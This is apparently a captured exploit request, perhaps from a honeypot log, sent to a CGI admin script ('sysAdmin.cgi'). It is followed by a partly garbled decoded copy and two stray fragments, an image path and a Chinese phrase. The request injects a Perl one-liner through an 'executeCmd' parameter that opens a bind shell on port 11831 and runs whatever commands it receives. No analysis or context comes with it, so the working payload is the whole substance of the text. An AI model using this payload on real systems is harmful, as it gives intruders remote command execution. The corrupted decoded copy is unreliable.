 POST /cgi-bin/dna/sysAdmin.cgi HTTP/1.1
Host: blackhole.newskysecurity.com
User-Agent: Mozilla/4.0 (compatible; MSIE 6.0; Windows NT 5.1)
Content-Type: application/x-www-form-urlencoded
Content-Length: 489
Accept-Encoding: identity
investigator=&username=&navUserName=&Action=executeCmd&executeCmdData=perl%20-MIO%20-e%20%27%24p%3dfork
%28%29%3bexit%2cif%24p%3bforeach%20my%20%24key%28keys%20%25ENV%29%7bif%28%24ENV%7b%24key%7d%3d~/%28.
%2a%29/%29%7b%24ENV%7b%24key%7d%3d%241%3b%7d%7d%24c%3dnew%20IO%3a%3aSocket
%3a%3aINET%28LocalPort%2c11831%2cReuse%2c1%2cListen%29-%3eaccept%3b%24~-%3efdopen%28%24c%2cw
%29%3bSTDIN-%3efdopen%28%24c%2cr%29%3bwhile%28%3c%3e%29%7bif%28%24_%3d~%20/%28.%2a%29/%29%7bsystem
%20%241%3b%7d%7d%3b%27
#investigator=&username=&navUserName=&Action=executeCmd&executeCmdData=perl -MIO -e '$p=fork();
exit,if$p;foreach my $key(keys %ENV){if($ENV{$key}=~/(.*)/){$ENV{$key}=$1;}}$c=new
IO::Socket::INET(LocalPort,11831,Reuse,1,Listen)->accept;$~->fdopen($c,w);STDIN->fdopen($c >)
{if($_=~ /(.*)/){system $1;}};'
爱红伞